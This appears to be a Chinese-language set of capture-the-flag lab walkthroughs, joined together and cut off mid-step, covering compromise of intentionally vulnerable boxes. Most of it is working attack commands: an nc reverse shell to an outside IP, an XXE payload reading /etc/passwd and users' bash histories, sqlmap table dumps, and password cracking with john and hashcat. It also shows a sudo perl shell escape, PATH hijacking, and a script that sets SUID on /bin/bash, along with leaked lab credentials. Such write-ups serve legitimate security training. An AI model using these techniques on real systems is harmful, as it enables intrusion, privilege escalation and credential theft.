| 名称 | 类型 | 修改时间 | 大小 | 说明 |
|---|---|---|---|---|
| akismet | 文件夹 | 2024-11-21 23:00 CST | 4096 B | WordPress 官方默认插件之一,用于垃圾评论防护。大多数站点都会启用此插件。安全可信。 |
| hello.php | 文件 | 2019-03-18 01:19 CST | 2.5 KB | 经典的“Hello Dolly” 插件,WordPress 安装时自带。没什么实际功能,仅作演示使用。 |
| index.php | 文件 | 2014-06-05 23:59 CST | 28 B | 通常是用于阻止目录浏览的空壳文件,一般只包含 <?php // Silence is golden ?>。 |
| wps-hide-login | 文件夹 | 2024-10-09 23:23 CST | 4096 B | 非常常见的安全插件,用于更改后台登录路径(如把 wp-login.php 改为其他名称),防止暴力破解。 |
| wpterm | 文件夹 | 2022-01-23 01:58 CST | 4096 B | 此插件名称非官方标准,可能为自定义/后门插件,通常用于提供 Web 终端(shell)访问,有高风险。建议检查其源码。 |
可以发现存在wps-hide-login插件,我们使用接口将其删除:
rm?path=wordpress/wp-content/plugins/wps-hide-login
成功访问登录页面,使用administrator/uFQ07kmjImx$)x9HHH3J3Sa5登录成功
有wpterm插件提供终端操作:

成功上线
步骤三:本地服务爆破
查看本地服务发现内部5000端口有服务启动:
ss -tulnp

搭建隧道访问:
账号密码都填好了,就差四位数PIN码了,抓包进行爆破(配置好socks5代理):
3333成功进入,是个控制台:
反弹shell上线:
nc -e /bin/sh 172.21.121.156 4433

2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限,没有特殊权限
发现用户目录下存在app可执行程序,执行后会显示/etc/shadow的前8行数据:
查看app可执行程序的字符串:
strings app
可以发现app是执行了/usr/bin/head -n 8 /etc/shadow的命令和head -n 8 /etc/shadow,我们家
我们可以修改环境变量路径进行劫持:
export PATH=/home/maria:$PATH
echo 'bash -p' > head
chmod +x head
Token Of Love
靶机IP:
192.168.199.138
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:
访问网站:

目录扫描:


子域名爆破:
wfuzz -c --hc=404,400 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u "http://neogym.thl" -H "Host: FUZZ.neogym.thl" --hl=521
发现后台登陆点:

步骤二:XML注入(XXE)
contact.php尝试提交发现是以xml格式请求:
构造:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> <root> <name>&xxe;</name> </root>
这里读取每个用户的历史命令记录.bash_history
/home/kyle/.bash_history
/home/administrator/.bash_history
/home/james/.bash_history
/home/steve/.bash_history
发现steve历史命令中存在credenciales.txt文件,进行读取:
/home/steve/credenciales.txt
得到线索steve:Sup3rP4$sw0rd123!
成功登录进后台:
步骤三:SQL注入
发现存在sql查询点:
使用sqlmap进行sql注入:
python sqlmap.py -r request.txt --batch -dbs --level=5 --risk=3
POST /index.php HTTP/1.1
Host: admin.neogym.thl
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://admin.neogym.thl/index.php
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Cookie: PHPSESSID=sm0pdpob4abpfeqesdjqd5ut0s
Origin: http://admin.neogym.thl
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 138
first_name=admin&last_name=admin&email=123456%40123.com&phone=123456789&sex=M&height=100&weight=100&address=123456&membership_type=Mensual

参数phone存在时间盲注,我们继续注入:
python sqlmap.py -r request.txt --batch -D public --tables
python sqlmap.py -r request.txt --batch -D public -T users --dump

发现用户david的密码哈希值
使用john进行破解:
john --wordlist=/usr/share/wordlists/rockyou.txt hash

成功登录进james的用户……
步骤四:perl提权
查看权限:
sudo -l


sudo perl -e 'exec "/bin/sh";'

得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

无法查看脚本内容,尝试执行:
sudo /usr/bin/python3 /opt/scripts/systemcheck.py 1

给出使用方法:
帮助信息:
container-inspect:检查某个特定的 Docker 容器
container-images:列出所有镜像
container-ps:列出正在运行的容器
full-check:对系统执行完整检查
使用示例:
/usr/bin/python3 /opt/scripts/system-checkup.py container-ps
/usr/bin/python3 /opt/scripts/system-checkup.py container-images
/usr/bin/python3 /opt/scripts/system-checkup.py container-inspect <容器名称>
/usr/bin/python3 /opt/scripts/system-checkup.py full-check
因此我们可以使用命令列出所有镜像并分析:
sudo /usr/bin/python3 /opt/scripts/systemcheck.py container-images
sudo /usr/bin/python3 /opt/scripts/systemcheck.py container-inspect gitea

[
{
"Id": "23f46d29b6e5de202e53171d7aadae36cbb890a75b68e42c7d36117f409be85d",
"Created": "2025-02-23T00:59:10.661365463Z",
"Path": "/usr/bin/entrypoint",
"Args": [
"/usr/bin/s6-svscan",
"/etc/s6"
],
"State": {
"Status": "running",
"Running": true,
"Paused": false,
"Restarting": false,
"OOMKilled": false,
"Dead": false,
"Pid": 1345,
"ExitCode": 0,
"Error": "",
"StartedAt": "2025-06-29T08:18:17.094334531Z",
"FinishedAt": "2025-06-29T05:18:13.754617864-03:00"
},
"Image": "sha256:0d5459bc774e062f0658eea3a2a82f545f5a001cca480f0c1d9e95a1ede244d2",
"ResolvConfPath": "/var/lib/docker/containers/23f46d29b6e5de202e53171d7aadae36cbb890a75b68e42c7d36117f409be85d/resolv.conf",
"HostnamePath": "/var/lib/docker/containers/23f46d29b6e5de202e53171d7aadae36cbb890a75b68e42c7d36117f409be85d/hostname",
"HostsPath": "/var/lib/docker/containers/23f46d29b6e5de202e53171d7aadae36cbb890a75b68e42c7d36117f409be85d/hosts",
"LogPath": "/var/lib/docker/containers/23f46d29b6e5de202e53171d7aadae36cbb890a75b68e42c7d36117f409be85d/23f46d29b6e5de202e53171d7aadae36cbb890a75b68e42c7d36117f409be85d-json.log",
"Name": "/gitea",
"RestartCount": 0,
"Driver": "overlay2",
"Platform": "linux",
"MountLabel": "",
"ProcessLabel": "",
"AppArmorProfile": "docker-default",
"ExecIDs": null,
"HostConfig": {
"Binds": [
"gitea-data:/data"
],
"ContainerIDFile": "",
"LogConfig": {
"Type": "json-file",
"Config": {}
},
"NetworkMode": "gitea-net",
"PortBindings": {
"3000/tcp": [
{
"HostIp": "",
"HostPort": "3000"
}
]
},
"RestartPolicy": {
"Name": "unless-stopped",
"MaximumRetryCount": 0
},
"AutoRemove": false,
"VolumeDriver": "",
"VolumesFrom": null,
"CapAdd": null,
"CapDrop": null,
"CgroupnsMode": "private",
"Dns": [],
"DnsOptions": [],
"DnsSearch": [],
"ExtraHosts": null,
"GroupAdd": null,
"IpcMode": "private",
"Cgroup": "",
"Links": null,
"OomScoreAdj": 0,
"PidMode": "",
"Privileged": false,
"PublishAllPorts": false,
"ReadonlyRootfs": false,
"SecurityOpt": null,
"UTSMode": "",
"UsernsMode": "",
"ShmSize": 67108864,
"Runtime": "runc",
"ConsoleSize": [
0,
0
],
"Isolation": "",
"CpuShares": 0,
"Memory": 0,
"NanoCpus": 0,
"CgroupParent": "",
"BlkioWeight": 0,
"BlkioWeightDevice": [],
"BlkioDeviceReadBps": null,
"BlkioDeviceWriteBps": null,
"BlkioDeviceReadIOps": null,
"BlkioDeviceWriteIOps": null,
"CpuPeriod": 0,
"CpuQuota": 0,
"CpuRealtimePeriod": 0,
"CpuRealtimeRuntime": 0,
"CpusetCpus": "",
"CpusetMems": "",
"Devices": [],
"DeviceCgroupRules": null,
"DeviceRequests": null,
"KernelMemory": 0,
"KernelMemoryTCP": 0,
"MemoryReservation": 0,
"MemorySwap": 0,
"MemorySwappiness": null,
"OomKillDisable": null,
"PidsLimit": null,
"Ulimits": null,
"CpuCount": 0,
"CpuPercent": 0,
"IOMaximumIOps": 0,
"IOMaximumBandwidth": 0,
"MaskedPaths": [
"/proc/asound",
"/proc/acpi",
"/proc/kcore",
"/proc/keys",
"/proc/latency_stats",
"/proc/timer_list",
"/proc/timer_stats",
"/proc/sched_debug",
"/proc/scsi",
"/sys/firmware"
],
"ReadonlyPaths": [
"/proc/bus",
"/proc/fs",
"/proc/irq",
"/proc/sys",
"/proc/sysrq-trigger"
]
},
"GraphDriver": {
"Data": {
"LowerDir": "/var/lib/docker/overlay2/1a9590f406d030031cf7734e4ad638acc92847f862006b83bd09570b3729ef10-init/diff:/var/lib/docker/overlay2/16b582cc20702b65dc1f472e5fe184dea21c869e651e30adce86d3e77ce35706/diff:/var/lib/docker/overlay2/599cba4818f835ca41123a2489354b5d538d1f5d7f6642aaca2b7ef901be2f1b/diff:/var/lib/docker/overlay2/a67eb4d949a0b1bcc7b490df1c277e07b9aff4e62ca16f747e7676caf8ffb871/diff:/var/lib/docker/overlay2/d4eba15921acc8a55501a0be6c6f16a24a9914bc500d55f669452d224cbf9268/diff:/var/lib/docker/overlay2/0780274b0eae595084a4d2a70ca846af0c06f9d6d9bee28f48a0bc66ea98f86c/diff:/var/lib/docker/overlay2/b5df6cee2ddb87a53f4aa0c2727aa5be6d24ffc7897f653209f8557ebbfd946e/diff:/var/lib/docker/overlay2/dd1a1903a8889e3702e57e4a061187704fd9220293e358c51726e2c1b9b117dc/diff",
"MergedDir": "/var/lib/docker/overlay2/1a9590f406d030031cf7734e4ad638acc92847f862006b83bd09570b3729ef10/merged",
"UpperDir": "/var/lib/docker/overlay2/1a9590f406d030031cf7734e4ad638acc92847f862006b83bd09570b3729ef10/diff",
"WorkDir": "/var/lib/docker/overlay2/1a9590f406d030031cf7734e4ad638acc92847f862006b83bd09570b3729ef10/work"
},
"Name": "overlay2"
},
"Mounts": [
{
"Type": "volume",
"Name": "gitea-data",
"Source": "/var/lib/docker/volumes/gitea-data/_data",
"Destination": "/data",
"Driver": "local",
"Mode": "z",
"RW": true,
"Propagation": ""
}
],
"Config": {
"Hostname": "23f46d29b6e5",
"Domainname": "",
"User": "",
"AttachStdin": false,
"AttachStdout": false,
"AttachStderr": false,
"ExposedPorts": {
"22/tcp": {},
"3000/tcp": {}
},
"Tty": false,
"OpenStdin": false,
"StdinOnce": false,
"Env": [
"DB_NAME=gitea",
"DB_USER=gitea",
"DB_PASSWD=rIS2i8FdX89jHqkyWy4",
"USER_UID=1000",
"USER_GID=1000",
"DB_TYPE=mysql",
"DB_HOST=gitea-db:3306",
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
"USER=git",
"GITEA_CUSTOM=/data/gitea"
],
"Cmd": [
"/usr/bin/s6-svscan",
"/etc/s6"
],
"Image": "gitea/gitea:latest",
"Volumes": {
"/data": {}
},
"WorkingDir": "/",
"Entrypoint": [
"/usr/bin/entrypoint"
],
"OnBuild": null,
"Labels": {
"maintainer": "maintainers@gitea.io",
"org.opencontainers.image.created": "2025-02-19T01:26:21.431Z",
"org.opencontainers.image.description": "Git with a cup of tea! Painless self-hosted all-in-one software development service, including Git hosting, code review, team collaboration, package registry and CI/CD",
"org.opencontainers.image.licenses": "MIT",
"org.opencontainers.image.revision": "de7026528b974ac36f8d3add7f51f82497c2d2ea",
"org.opencontainers.image.source": "https://github.com/go-gitea/gitea",
"org.opencontainers.image.title": "gitea",
"org.opencontainers.image.url": "https://github.com/go-gitea/gitea",
"org.opencontainers.image.version": "1"
}
},
"NetworkSettings": {
"Bridge": "",
"SandboxID": "7147a5d9396b50a3465f76290a73286f436d4a1feadc39a0bcfd6ff357f15b54",
"HairpinMode": false,
"LinkLocalIPv6Address": "",
"LinkLocalIPv6PrefixLen": 0,
"Ports": {
"22/tcp": null,
"3000/tcp": [
{
"HostIp": "0.0.0.0",
"HostPort": "3000"
},
{
"HostIp": "::",
"HostPort": "3000"
}
]
},
"SandboxKey": "/var/run/docker/netns/7147a5d9396b",
"SecondaryIPAddresses": null,
"SecondaryIPv6Addresses": null,
"EndpointID": "",
"Gateway": "",
"GlobalIPv6Address": "",
"GlobalIPv6PrefixLen": 0,
"IPAddress": "",
"IPPrefixLen": 0,
"IPv6Gateway": "",
"MacAddress": "",
"Networks": {
"gitea-net": {
"IPAMConfig": null,
"Links": null,
"Aliases": [
"23f46d29b6e5"
],
"NetworkID": "113f1a02599fefb69c173c97d931900538d0331001ca0499a9de7068c95d8aa3",
"EndpointID": "0c8aaac838f9dcb777e083a1c1250dedf5e5a56d2ea3b83728a72def0d41b564",
"Gateway": "172.18.0.1",
"IPAddress": "172.18.0.2",
"IPPrefixLen": 16,
"IPv6Gateway": "",
"GlobalIPv6Address": "",
"GlobalIPv6PrefixLen": 0,
"MacAddress": "02:42:ac:12:00:02",
"DriverOpts": null
}
}
}
}
]
关键信息:
"DB_NAME=gitea"
"DB_USER=gitea"
"DB_PASSWD=rIS2i8FdX89jHqkyWy4"
"Gateway": "172.18.0.1"
"IPAddress": "172.18.0.2"
因此这个gitea服务镜像使用的数据库地址在172.18.0.2(但是经过fscan扫描发现实则在172.18.0.3):

连接:
mysql -h 172.18.0.3 -u gitea -D gitea -prIS2i8FdX89jHqkyWy4
show databases;
use gitea;
show tables;
select * from user;
| 字段名 | 值 | 说明 |
|---|---|---|
id |
1 | 用户 ID |
lower_name |
administrador | 小写用户名 |
name |
administrador | 显示名称 |
full_name |
(空) | 真实姓名 |
email |
admininstrador@neogym.thl | 用户邮箱 |
keep_email_private |
0 | 是否隐藏邮箱(0 = 否) |
email_notifications_preference |
enabled | 邮件通知偏好 |
passwd |
93725bcf... (PBKDF2 哈希) |
密码哈希 |
passwd_hash_algo |
pbkdf2$50000$50 | 密码哈希算法与参数 |
must_change_password |
0 | 是否强制更改密码(0 = 否) |
login_type |
0 | 登录方式(0 = 本地) |
login_source |
0 | 登录源 |
login_name |
(空) | 登录名(为空表示默认使用用户名) |
type |
0 | 用户类型 |
location |
(空) | 所在地 |
website |
(空) | 网站 |
rands |
fab0c0813109116d4d6dd1f8e9b3a5d6 | 随机种子(用于密码盐) |
salt |
f439c46d381ae6790b9e6ce0a44101d5 | 密码盐 |
language |
en-US | 使用语言 |
description |
(空) | 描述 |
created_unix |
1740272753 | 创建时间(Unix 时间戳) |
updated_unix |
1740410915 | 更新时间(Unix 时间戳) |
last_login_unix |
1740410915 | 最后登录时间 |
last_repo_visibility |
1 | 最后使用的仓库可见性 |
max_repo_creation |
-1 | 最多可创建仓库数(-1 = 不限) |
is_active |
1 | 是否启用(1 = 是) |
is_admin |
1 | 是否为管理员(1 = 是) |
is_restricted |
0 | 是否受限(0 = 否) |
allow_git_hook |
0 | 是否允许 Git 钩子 |
allow_import_local |
0 | 是否允许本地导入 |
allow_create_organization |
1 | 是否允许创建组织 |
prohibit_login |
0 | 是否禁止登录(0 = 否) |
avatar |
fed541306f75ad60abcc37c7a1bf427d | 头像文件哈希 |
avatar_email |
admininstrador@neogym.thl | 头像绑定邮箱 |
use_custom_avatar |
0 | 是否使用自定义头像 |
num_followers |
0 | 粉丝数量 |
num_following |
0 | 关注人数 |
num_stars |
0 | 星标仓库数 |
num_repos |
1 | 仓库数量 |
num_teams |
0 | 所在团队数量 |
num_members |
0 | 团队成员数量(若是组织) |
visibility |
2 | 公开程度(0=私有,1=公共,2=受限) |
repo_admin_change_team_access |
0 | 仓库管理员是否可管理团队访问权限 |
diff_view_style |
(空) | 差异视图样式 |
theme |
gitea-auto | Gitea 前端主题 |
keep_activity_private |
0 | 是否保持活动私密 |
只截取重点:
select id,name,email,passwd,passwd_hash_algo,salt from user;
| ID | 用户名 (name) |
邮箱 (email) |
密码哈希 (passwd) |
哈希算法 (passwd_hash_algo) |
盐值(salt) |
|---|---|---|---|---|---|
| 1 | administrador | admininstrador@neogym.thl | 93725bcf4547d4a48bbf1db5388d84384d0c2d5d2d300abcf88f27bda8ca43343bdbdb907e821c7773b3850fe13e2603da3c | pbkdf2$50000$50 | f439c46d381ae6790b9e6ce0a44101d5 |
按照格式构造文件,使用hashcat进行破解:
<用户名>:<加密算法>:<迭代次数>:<盐 base64>:<哈希 base64>
administrador:sha256:50000:9DnEbTga5nkLnmzgpEEB1Q==:k3Jbz0VH1KSLvx21OI2EOE0MLV0tMAq8+I8nvajkQzQ729uQfoIcd3OzhQ/hPiYD2jw=
hashcat hash /usr/share/wordlists/rockyou.txt --user

得到密码metallica,成功登录gitea服务:
在项目中找到full_check.sh源码,即运行/usr/bin/python3 /opt/scripts/systemcheck.py full-check的源码:

也就是说每当我们运行/usr/bin/python3 /opt/scripts/systemcheck.py full-check时,还会从当前目录下执行./start_server.sh
我们构造恶意./start_server.sh脚本(不要忘了加上可执行权限):
#!/bin/bash
chmod u+s /bin/bash
EXPERTO
Thlcppt_v16
靶机IP:
192.168.199.139
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

访问网站:
会跳转到examen.thlcpptv16.thl
目录扫描没有收获
步骤二:WordPress漏洞利用
使用wpscan扫描:
wpscan --url http://examen.thlcpptv16.thl/ -e ap,u --api-token
发现插件 my-calendar 存在历史漏洞SQL注入CVE-2023-6360,并且枚举出三个用户
可以发现漏洞利用的方法和参数,我们使用sqlmap进行SQL注入(时间盲注非常慢):
